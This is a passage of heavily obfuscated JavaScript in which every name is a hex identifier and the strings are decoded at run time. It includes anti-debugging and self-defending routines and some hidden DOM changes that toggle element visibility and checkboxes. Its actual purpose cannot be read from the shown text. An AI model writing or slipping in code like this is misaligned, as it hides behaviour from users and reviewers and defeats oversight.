_0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return 